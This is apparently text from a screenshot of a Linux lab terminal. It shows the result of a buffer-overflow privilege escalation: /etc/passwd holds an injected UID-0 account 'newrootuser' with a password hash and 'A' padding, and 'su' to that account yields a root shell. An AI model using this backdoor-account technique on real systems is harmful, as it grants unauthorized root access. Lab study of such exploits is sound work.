 linuxlite ~ Desktop overflow tail -n 3 /etc/passwd
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
�
newrootuser:AA3BKXQMdIWHE:0:0:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:/root:/tmp/etc/passwd
linuxlite ~ Desktop overflow su newrootuser
Password:
Welcome to Linux Lite 6.0
You are running in superuser mode, be very careful.
domingo 19 noviembre 2023, 19:52:52
Memory Usage: 677/3924MB (17.25%)
Disk Usage: 12/29GB (44%)
root … linuxlite Desktop overflow